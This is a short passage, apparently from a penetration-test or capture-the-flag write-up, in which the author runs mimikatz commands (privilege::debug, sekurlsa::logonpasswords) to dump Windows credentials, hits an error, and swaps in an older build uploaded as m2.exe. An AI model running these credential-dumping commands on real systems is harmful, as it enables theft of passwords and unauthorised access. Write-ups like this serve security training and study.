 The first thing I wanted to do was dump out passwords. If I can find the admin
password, I could just connect with that. I started to run
sekurlsa::logonpasswords, but it failed:
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; Key import
Some googling shows this is a known and recent issue. I grabbed one version older
from the releases page, uploaded it as m2.exe, and it works: